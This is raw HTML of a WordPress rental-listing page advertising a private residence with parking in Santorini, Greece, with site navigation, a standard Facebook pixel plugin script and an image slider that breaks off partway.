<body class="rental-template-default single single-rental postid-4181 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-left-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1986095984733823", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1986095984733823");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://seegreece.gr/cms/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-overflow-hidden">
		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-one wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://seegreece.gr/" rel="home" class="main-logo"><img src="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png" alt="See Greece" class="logo-img logo-img--base" width="200" height="100" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png 1x,https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h@2x.png 2x" data-nonsticky-logo><img src="https://seegreece.gr/cms/wp-content/uploads/2016/01/favicon1-32.png" alt="See Greece" class="logo-img logo-img--sticky" width="32" height="32" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-sg_total_main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3535"><a href="https://seegreece.gr/rentals/"><span class="link-inner">Rentals <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-4492"><a href="https://seegreece.gr/rental/property-location/athens/"><span class="link-inner">Athens</span></a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-property-location current-rental-ancestor current-menu-parent current-rental-parent menu-item-has-children dropdown menu-item-4493"><a href="https://seegreece.gr/rental/property-location/islands/"><span class="link-inner">Islands <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5116"><a href="https://seegreece.gr/rental/property-location/islands/andros/"><span class="link-inner">Andros</span></a></li>
		<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5222"><a href="https://seegreece.gr/rental/property-location/islands/amorgos/"><span class="link-inner">Amorgos</span></a></li>
		<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5223"><a href="https://seegreece.gr/rental/property-location/islands/corfu/"><span class="link-inner">Corfu</span></a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5221"><a href="https://seegreece.gr/rental/property-location/islands/crete/"><span class="link-inner">Crete</span></a></li>
		<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5224"><a href="https://seegreece.gr/rental/property-location/islands/hydra/"><span class="link-inner">Hydra</span></a></li>
		<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5504"><a href="https://seegreece.gr/rental/property-location/islands/egina/"><span class="link-inner">Egina</span></a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5589"><a href="https://seegreece.gr/rental/property-location/islands/evia/"><span class="link-inner">Evia</span></a></li>
		<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5225"><a href="https://seegreece.gr/rental/property-location/islands/ios/"><span class="link-inner">Ios</span></a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5591"><a href="https://seegreece.gr/rental/property-location/islands/ikaria/"><span class="link-inner">Ikaria</span></a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5590"><a href="https://seegreece.gr/rental/property-location/islands/ithaki/"><span class="link-inner">Ithaki</span></a></li>
		<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5503"><a href="https://seegreece.gr/rental/property-location/islands/kea/"><span class="link-inner">Kea</span></a></li>
		<li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5117"><a href="https://seegreece.gr/rental/property-location/islands/kefallonia/"><span class="link-inner">Kefallonia</span></a></li>
		<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6836"><a href="https://seegreece.gr/rental/property-location/islands/kithira/"><span class="link-inner">Kithira</span></a></li>
		<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5110"><a href="https://seegreece.gr/rental/property-location/islands/lefkada/"><span class="link-inner">Lefkada</span></a></li>
		<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5226"><a href="https://seegreece.gr/rental/property-location/islands/milos/"><span class="link-inner">Milos</span></a></li>
		<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5118"><a href="https://seegreece.gr/rental/property-location/islands/mykonos/"><span class="link-inner">Mykonos</span></a></li>
		<li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5111"><a href="https://seegreece.gr/rental/property-location/islands/naxos/"><span class="link-inner">Naxos</span></a></li>
		<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5119"><a href="https://seegreece.gr/rental/property-location/islands/paros/"><span class="link-inner">Paros</span></a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-7936"><a href="https://seegreece.gr/rental/property-location/islands/rhodes/"><span class="link-inner">Rhodes</span></a></li>
		<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-property-location current-rental-ancestor current-menu-parent current-rental-parent menu-item-5109"><a href="https://seegreece.gr/rental/property-location/islands/santorini/"><span class="link-inner">Santorini</span></a></li>
		<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5505"><a href="https://seegreece.gr/rental/property-location/islands/serifos/"><span class="link-inner">Serifos</span></a></li>
	</ul>
</li>
	<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-has-children dropdown menu-item-4494"><a href="https://seegreece.gr/rental/property-location/mainland/"><span class="link-inner">Mainland <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5113"><a href="https://seegreece.gr/rental/property-location/mainland/attica/"><span class="link-inner">Attica</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5114"><a href="https://seegreece.gr/rental/property-location/mainland/chalkidiki/"><span class="link-inner">Chalkidiki</span></a></li>
		<li id="menu-item-6343" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6343"><a href="https://seegreece.gr/rental/property-location/mainland/central-greece/"><span class="link-inner">Central Greece</span></a></li>
		<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5112"><a href="https://seegreece.gr/rental/property-location/mainland/peloponnese/"><span class="link-inner">Peloponnese</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5115"><a href="https://seegreece.gr/rental/property-location/mainland/thessaloniki/"><span class="link-inner">Thessaloniki</span></a></li>
	</ul>
</li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6847"><a href="https://seegreece.gr/rental/property-location/france/"><span class="link-inner">France</span></a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6848"><a href="https://seegreece.gr/rental/property-location/switzerland/"><span class="link-inner">Switzerland</span></a></li>
</ul>
</li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://seegreece.gr/our-tours/"><span class="link-inner">Tours</span></a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3537"><a href="https://seegreece.gr/services/"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://seegreece.gr/services/rent-a-car/"><span class="link-inner">We help you choose the proper car to rent</span></a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://seegreece.gr/services/transfer-service/"><span class="link-inner">Transfer service</span></a></li>
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://seegreece.gr/services/luggage-storage/"><span class="link-inner">Luggage storage</span></a></li>
	<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3539"><a href="https://seegreece.gr/services/tailor-made-services/"><span class="link-inner">Tailor made services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://seegreece.gr/services/tailor-made-services/diy-tours/"><span class="link-inner">Do It Yourself Tours</span></a></li>
		<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://seegreece.gr/services/tailor-made-services/medical-emergencies/"><span class="link-inner">Medical emergencies</span></a></li>
		<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://seegreece.gr/services/tailor-made-services/for-sports-fans/"><span class="link-inner">For sports fans</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3542"><a href="https://seegreece.gr/promote-your-property/"><span class="link-inner">Promote your property <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://seegreece.gr/%cf%80%cf%81%ce%bf%cf%8e%ce%b8%ce%b7%cf%83%ce%b7-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/"><span class="link-inner">Προώθησε το ακίνητό σου</span></a></li>
</ul>
</li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://seegreece.gr/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://seegreece.gr/contact/"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://seegreece.gr/links/"><span class="link-inner">Links</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-header-replace-toggle" role="button" aria-expanded="false" aria-controls="searchform-header-replace" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div>
<div id="searchform-header-replace" class="header-searchform-wrap wpex-surface-1 wpex-text-3 wpex-absolute wpex-z-999 wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-invisible wpex-opacity-0" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	
<form method="get" class="searchform" action="https://seegreece.gr/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>	<button id="searchform-header-replace-close" class="wpex-unstyled-button wpex-absolute wpex-top-50 wpex-right-0 -wpex-translate-y-50 wpex-transition-colors wpex-user-select-none wpex-hover-text-1">
        <span class="searchform-header-replace-close__icon" aria-hidden="true">&times;</span>
        <span class="screen-reader-text">Close search</span>
    </button>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header centered-page-header wpex-supports-mods has-bg-image bg-fixed wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<span class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-5xl wpex-text-1">

	<span>Relax in Santorini at our private residence with parking</span>

</span>

<nav class="site-breadcrumbs position-page_header_content wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr"><span><span><a href="https://seegreece.gr/">See Greece</a></span> » <span><a href="https://seegreece.gr/rentals/">Rentals</a></span> » <span><a href="https://seegreece.gr/rental/property-location/islands/">Islands</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Relax in Santorini at our private residence with parking</strong></span></span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
	<ul class="meta clr">

		
			        
        
					<li class="meta-category"><span class="fa fa-map-marker" aria-hidden="true"></span>Location: <a class="term-46" href="https://seegreece.gr/rental/property-location/islands/">Islands</a>, <a class="term-50" href="https://seegreece.gr/rental/property-location/islands/santorini/">Santorini</a></li>

				
			
		
	</ul><!-- .meta -->


<article class="single-content wpex-mt-20 entry wpex-clr" itemprop="text"><div id="rental-slider" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1579555871194{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #d1d1d1 !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-post-media vcex-module"><div class="wpex-slider-preloaderimg"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 2x" width="671" height="450"></div><div class="wpex-slider slider-pro" data-fade="false" data-auto-play="false" data-buttons="false" data-loop="true" data-arrows="true" data-fade-arrows="false" data-animation-speed="600" data-thumbnails="true" data-thumbnails-height="60" data-thumbnails-width="60"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 2x" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450@2x.jpg 2x" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div 